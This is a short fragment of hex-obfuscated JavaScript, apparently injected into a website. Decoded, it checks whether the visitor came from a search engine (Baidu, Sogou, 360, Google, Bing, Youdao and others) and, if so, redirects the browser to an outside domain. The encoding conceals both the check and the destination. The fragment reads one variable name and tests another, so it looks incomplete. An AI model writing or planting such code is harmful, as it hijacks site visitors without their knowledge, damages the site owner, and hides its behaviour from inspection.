vMA13=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||mmeb12['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x73\x68\x69\x79\x6f\x6e\x67\x64\x32\x30\x32\x32\x2e\x63\x6f\x6d";